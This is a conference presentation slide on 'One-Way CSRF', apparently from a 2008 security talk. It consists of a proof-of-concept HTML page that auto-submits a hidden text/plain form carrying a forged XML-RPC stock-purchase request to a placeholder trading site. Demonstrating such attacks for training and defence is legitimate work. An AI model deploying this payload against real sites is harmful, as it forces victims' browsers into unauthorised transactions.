 One-Way CSRF

<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain" action="http://trade.example.com/xmlrpc/trade.rem" METHOD="POST">
<input type="hidden" name='<?xml version' value='"1.0"?><methodCall><methodName>stocks.buy</methodName><params><param><value><string>MSFT</string></value></param><param><value><double>26</double></value></param></params></methodCall>'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>

INFOSEC
WORLD
CONFERENCE & EXPO 2008

Blueinfy

MIS
TRAINING INSTITUTE
© Blueinfy Solutions Pvt. Ltd.